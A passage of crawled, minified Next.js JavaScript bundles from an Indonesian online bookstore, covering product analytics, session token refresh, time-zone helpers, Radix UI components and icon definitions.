t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),l=n(30239);let s=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,l.Z)(),{productDetailMeta:c}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,l,d,f,v,p,m,h,y,g,_,b;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==c?void 0:c.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==c?void 0:c.title)&&void 0!==a?a:"",category:null!==(l=null==t?void 0:t.category)&&void 0!==l?l:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==c?void 0:c.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:s(null!=n?n:null),store_name:null!==(h=null==e?void 0:e.name)&&void 0!==h?h:"",format:null!==(g=null!==(y=null==t?void 0:t.format)&&void 0!==y?y:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(_=null==w?void 0:w.id)&&void 0!==_?_:"",list_name:null!==(b=null==w?void 0:w.name)&&void 0!==b?b:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),l=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:s}=t,c="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,c],queryFn:async()=>{try{let t=await (0,a.Z)(c),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:s,enabled:!l.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},14377:function(t,e,n){"use strict";function r(t){var e;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!t)return;let r=new Date(n?null===(e=t.split("-"))||void 0===e?void 0:e.join("/"):t),i=new Date;return Math.floor((r.getTime()-i.getTime())/1e3)}function i(t){let e=Math.floor(t/3600).toString().padStart(2,"0"),n=Math.floor(t%3600/60).toString().padStart(2,"0"),r=(t%60).toString().padStart(2,"0");return"".concat(e," : ").concat(n," : ").concat(r)}n.d(e,{SU:function(){return u},So:function(){return o},Sv:function(){return s},as:function(){return i},oV:function(){return r}}),n(7672),n(93570);let o=()=>new Date().getFullYear();function u(){let t=-new Date().getTimezoneOffset()/60;return 7===t?"WIB":8===t?"WITA":9===t?"WIT":"WIB"}let a=null,l=null;function s(){let t="Asia/Jakarta";try{let t=new Date().getTimezoneOffset();if(null!==a&&null!==l&&l===t)return a;let e=Intl.DateTimeFormat().resolvedOptions().timeZone;if(e&&"string"==typeof e&&e.trim().length>0)return a=e,l=t,e;throw Error("Invalid timezone")}catch(e){return console.error("Error detecting timezone, falling back to default:",e),l=-420,a=t,t}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function l(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function s(t,e){if(!t||l(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!l((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await s(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!l(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await c({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),l=u.find(s);if(l){let t=l.props.children,n=u.map(e=>e!==l?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var l=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function s(t){return r.isValidElement(t)&&t.type===l}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,l=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),s=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,l,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...s}[e]):({...a,...s})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js
body_size: 962
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8602a29b-7c79-4520-9643-aa938f239488",a._sentryDebugIdIdentifier="sentry-dbid-8602a29b-7c79-4520-9643-aa938f239488")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3139],{28173:function(a,e,n){n.d(e,{CN5:function(){return i},Ell:function(){return t},Sk_:function(){return d},Zi_:function(){return r},ayg:function(){return o},kDH:function(){return f},uAx:function(){return c},zty:function(){return u}});var l=n(74517);let r=(0,l.k)("Search20Filled","20",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),t=(0,l.k)("SearchInfo24Regular","24",["M10 9c.41 0 .75.34.75.75v3.5a.75.75 0 0 1-1.5 0v-3.5c0-.41.34-.75.75-.75Zm0-1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0-5.25a7.25 7.25 0 0 1 5.63 11.82l4.9 4.9a.75.75 0 0 1-.98 1.13l-.08-.07-4.9-4.9A7.25 7.25 0 1 1 10 2.75Zm0 1.5a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5Z"]),u=(0,l.k)("ShareAndroid16Filled","16",["M10 4a2 2 0 1 1 .5 1.31L5.95 7.58a2 2 0 0 1 0 .84l4.53 2.27A2 2 0 0 1 14 12a2 2 0 1 1-3.96-.42L5.51 9.31A2 2 0 0 1 2 8a2 2 0 0 1 3.5-1.31l4.54-2.27A2 2 0 0 1 10 4Z"]),c=(0,l.k)("ShareAndroid20Filled","20",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),i=(0,l.k)("ShareAndroid24Filled","24",["M17 3a3 3 0 1 1-2.15 5.1L9.4 11.2a3 3 0 0 1 0 1.58l5.45 3.12A2.99 2.99 0 0 1 20 18a3 3 0 1 1-5.9-.79L8.66 14.1A2.99 2.99 0 0 1 3.5 12a3 3 0 0 1 5.15-2.1L14.1 6.8A3 3 0 0 1 17 3Z"]),d=(0,l.k)("ShieldTask24Regular","24",["M16.76 9.3a.75.75 0 0 0-1.02-1.1l-5.47 5.01-1.99-1.99a.75.75 0 0 0-1.06 1.06l2.5 2.5c.28.28.74.3 1.04.02l6-5.5ZM20.25 5c-2.66 0-5.26-.94-7.8-2.85a.75.75 0 0 0-.9 0C9.01 4.05 6.41 5 3.75 5a.75.75 0 0 0-.75.75V11c0 5 2.96 8.68 8.73 10.95.17.07.37.07.54 0C18.04 19.68 21 16 21 11V5.75a.75.75 0 0 0-.75-.75ZM4.5 6.48a14.36 14.36 0 0 0 7.5-2.8 14.36 14.36 0 0 0 7.5 2.8V11c0 4.26-2.45 7.38-7.5 9.44-5.05-2.06-7.5-5.18-7.5-9.44V6.48Z"]),f=(0,l.k)("ShoppingBag20Regular","20",["M10 2.5a2.5 2.5 0 0 0-4 2V6H5a1 1 0 0 0-1 1v8a3 3 0 0 0 3 3h6.5a2.5 2.5 0 0 0 2.5-2.5V7a1 1 0 0 0-1-1h-1V4.5a2.5 2.5 0 0 0-4-2Zm-3 2a1.5 1.5 0 1 1 3 0V6H7V4.5Zm3.67-1.25A1.5 1.5 0 0 1 13 4.5V6h-2V4.5c0-.45-.12-.88-.33-1.25ZM7 17a2 2 0 0 1-2-2V7h6v8.5c0 .56.19 1.08.5 1.5H7Zm8-1.5a1.5 1.5 0 0 1-3 0V7h3v8.5Z"]),o=(0,l.k)("SignOut24Regular","24",["M8.5 11.5a1 1 0 1 1 0 2 1 1 0 0 1 0-2ZM12 4.35V11h7.44l-1.72-1.72a.75.75 0 0 1-.07-.98l.07-.08a.75.75 0 0 1 .98-.07l.08.07 3 3c.26.26.29.68.07.97l-.07.09-3 3a.75.75 0 0 1-1.13-.97l.07-.09 1.71-1.72H12v6.75c0 .47-.42.82-.88.74l-8.5-1.5a.75.75 0 0 1-.62-.74v-12c0-.37.27-.68.63-.74l8.5-1.4c.46-.07.87.28.87.74Zm-1.5.89-7 1.15v10.73l7 1.24V5.24ZM13 18.5h.87a.75.75 0 0 0 .65-.75l-.01-4.25H13v5Zm0-8.5V5h.75c.37 0 .69.28.74.65v.1L14.5 10H13Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2372-d1f6983ef7087b90.js
body_size: 2866
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ca939285-1429-4b9c-b43d-0a7c4b01e02d",e._sentryDebugIdIdentifier="sentry-dbid-ca939285-1429-4b9c-b43d-0a7c4b01e02d")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2372],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},32155:function(e,t,n){n.d(t,{I0:function(){return y},XB:function(){return f},fC:function(){return b}});var r,u=n(75271),i=n(95061),o=n(98167),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:b,onInteractOutside:y,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),y?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(b?.(e),y?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var b=f,y=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(98167),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},98167:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/author/%5B...slug%5D-07261b270de0b709.js
body_size: 7160
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f4233edf-79cd-4325-9f2b-8710f857e1a0",e._sentryDebugIdIdentifier="sentry-dbid-f4233edf-79cd-4325-9f2b-8710f857e1a0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,f,h,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(f=M.final_price)&&void 0!==f?f:0),value:null!==(h=M.final_price)&&void 0!==h?h:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(82723),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var 